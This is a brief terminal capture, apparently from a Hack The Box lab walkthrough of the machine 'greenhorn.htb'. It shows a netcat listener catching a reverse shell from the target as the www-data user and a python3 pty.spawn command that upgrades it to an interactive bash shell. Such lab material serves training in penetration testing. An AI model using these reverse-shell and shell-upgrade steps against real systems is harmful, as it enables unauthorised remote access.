 ┌─[sohamt@parrot]─[~/Downloads]
└──╼ $nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.123] from (UNKNOWN) [10.10.11.25] 45866
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 16:39:41 up  2:19,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@greenhorn:/$
greenhorn.htb